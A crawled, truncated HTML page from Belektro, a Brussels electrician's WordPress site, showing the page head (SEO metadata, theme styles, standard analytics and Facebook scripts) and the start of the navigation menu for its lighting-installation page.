

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belektro.be/electricite-generale/eclairage/
body_size: 12765
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://belektro.be/xmlrpc.php"/>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Installation d’éclairage Bruxelles - Belektro</title>
	<meta name="description" content="L&#039;installation de l&#039;éclairage est une des tâches la plus importantes en matière de travaux de finition en électricité. Contactez-nous." />
	<link rel="canonical" href="https://belektro.be/electricite-generale/eclairage/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Installation d’éclairage Bruxelles - Belektro" />
	<meta property="og:description" content="L&#039;installation de l&#039;éclairage est une des tâches la plus importantes en matière de travaux de finition en électricité. Contactez-nous." />
	<meta property="og:url" content="https://belektro.be/electricite-generale/eclairage/" />
	<meta property="og:site_name" content="Belektro" />
	<meta property="article:modified_time" content="2019-02-15T13:36:12+00:00" />
	<meta property="og:image" content="https://belektro.be/wp-content/uploads/2018/04/eclairage-ampoule-300x225.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://belektro.be/electricite-generale/eclairage/","url":"https://belektro.be/electricite-generale/eclairage/","name":"Installation d’éclairage Bruxelles - Belektro","isPartOf":{"@id":"https://belektro.be/#website"},"primaryImageOfPage":{"@id":"https://belektro.be/electricite-generale/eclairage/#primaryimage"},"image":{"@id":"https://belektro.be/electricite-generale/eclairage/#primaryimage"},"thumbnailUrl":"https://belektro.be/wp-content/uploads/2018/04/eclairage-ampoule-300x225.jpg","datePublished":"2017-05-04T09:01:45+00:00","dateModified":"2019-02-15T13:36:12+00:00","description":"L'installation de l'éclairage est une des tâches la plus importantes en matière de travaux de finition en électricité. Contactez-nous.","breadcrumb":{"@id":"https://belektro.be/electricite-generale/eclairage/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://belektro.be/electricite-generale/eclairage/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://belektro.be/electricite-generale/eclairage/#primaryimage","url":"https://belektro.be/wp-content/uploads/2018/04/eclairage-ampoule-300x225.jpg","contentUrl":"https://belektro.be/wp-content/uploads/2018/04/eclairage-ampoule-300x225.jpg"},{"@type":"BreadcrumbList","@id":"https://belektro.be/electricite-generale/eclairage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Acueil","item":"https://belektro.be/"},{"@type":"ListItem","position":2,"name":"Électricité générale","item":"https://belektro.be/electricite-generale/"},{"@type":"ListItem","position":3,"name":"L’éclairage"}]},{"@type":"WebSite","@id":"https://belektro.be/#website","url":"https://belektro.be/","name":"Belektro","description":"électricien - Installation électrique Bruxelles","publisher":{"@id":"https://belektro.be/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://belektro.be/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://belektro.be/#organization","name":"Belektro","url":"https://belektro.be/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://belektro.be/#/schema/logo/image/","url":"https://belektro.be/wp-content/uploads/2018/06/logo-belektro.png","contentUrl":"https://belektro.be/wp-content/uploads/2018/06/logo-belektro.png","width":"452","height":"75","caption":"Belektro"},"image":{"@id":"https://belektro.be/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Belektro &raquo; Kanał z wpisami" href="https://belektro.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Belektro &raquo; Kanał z komentarzami" href="https://belektro.be/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/belektro.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat+Alternates%3Aregular%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://belektro.be/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kallyas-styles-css' href='https://belektro.be/wp-content/themes/kallyas/style.css?ver=4.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://belektro.be/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://belektro.be/wp-content/themes/kallyas/css/template.min.css?ver=4.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://belektro.be/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='265-layout.css-css' href='https://belektro.be/wp-content/uploads/zion-builder/cache/265-layout.css?ver=12a31839137182f2c49f586f7b493e7b' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-child-css' href='https://belektro.be/wp-content/themes/kallyas-child/style.css?ver=4.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://belektro.be/wp-content/themes/kallyas/css/print.css?ver=4.19.5' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//belektro.be/wp-content/uploads/zn_dynamic.css?ver=1712559025' type='text/css' media='all' />
<script type="text/javascript" src="https://belektro.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://belektro.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://belektro.be/wp-json/" /><link rel="alternate" type="application/json" href="https://belektro.be/wp-json/wp/v2/pages/265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://belektro.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://belektro.be/?p=265' />
<link rel="alternate" type="application/json+oembed" href="https://belektro.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelektro.be%2Felectricite-generale%2Feclairage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://belektro.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelektro.be%2Felectricite-generale%2Feclairage%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-131888898-1', 'auto');
			ga('send', 'pageview');
		</script>

			<meta name="theme-color"
			  content="#0095da">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<link rel="icon" href="https://belektro.be/wp-content/uploads/2019/01/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://belektro.be/wp-content/uploads/2019/01/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://belektro.be/wp-content/uploads/2019/01/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://belektro.be/wp-content/uploads/2019/01/cropped-logo-1-270x270.png" />
</head>

<body  class="page-template-default page page-id-265 page-child parent-pageid-537 res1170 kl-sticky-header kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div id="page-loading" class="kl-pageLoading--yes"><div class="preloader-pulsating-circle border-custom"></div></div><div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style6 header--sticky header--not-sticked     sticky-resize headerstyle--image_color site-header--absolute nav-th--light siteheader-classic siteheader-classic-normal sheader-sh--dark"  >
		<div class="site-header-wrapper sticky-top-area">

		<div class="kl-top-header site-header-main-wrapper clearfix  header-no-top  sh--dark">

			<div class="container siteheader-container header--oldstyles">

				<div class="fxb-row fxb-row-col-sm">

										<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0'>
								<div id="logo-container" class="logo-container   logosize--no zn-original-logo">
			<!-- Logo -->
			<div class='site-logo logo ' id='logo'><a href='https://belektro.be/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://belektro.be/wp-content/uploads/2017/03/logo.png" height="45"  alt="Belektro" title="électricien - Installation électrique Bruxelles"  /></a></div>			<!-- InfoCard -->
					</div>

							</div>
					
					<div class='fxb-col fxb-basis-auto'>

						


<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-main-left'>
			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-menu-top" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-459" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-459  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://belektro.be/electricien/" class=" main-menu-link main-menu-link-top"><span>Électricien</span></a></li>
<li id="menu-item-540" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-540 active  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://belektro.be/electricite-generale/" class=" main-menu-link main-menu-link-top"><span>Électricité générale</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-315" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-265 current_page_item menu-item-315 active  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://belektro.be/electricite-generale/eclairage/" class=" main-menu-link main-menu-link-sub"><span>Eclairage</span></a></li>
	<li id="menu-item-316" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-316  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://belektro.be/electricite-generale/reseaux-informatiques/" class=" main-menu-link main-menu-link-sub"><span>Réseaux informatiques</span></a></li>
	<li id="menu-item-317" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-317  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://belektro.be/electricite-generale/alarmes-incendie/" class=" main-menu-link main-menu-link-sub"><span>Alarmes incendie</span></a></li>
	<li id="menu-item-318" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-318  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://belektro.be/electricite-generale/videophones/" class=" main-menu-link main-menu-link-sub"><span>Vidéophones</span></a></li>
	<li id="menu-item-319" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-319  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://belektro.be/electricite-generale/parlophones/" class=" main-menu-link main-menu-link-sub"><span>Parlophones</span></a></li>
</ul>
</li>
<li id="menu-item-467" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-467  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://belektro.be/services-electricien/" class=" main-menu-link main-menu-link-top"><span>Services électricien</span></a>
<ul class="sub-menu clearfix">
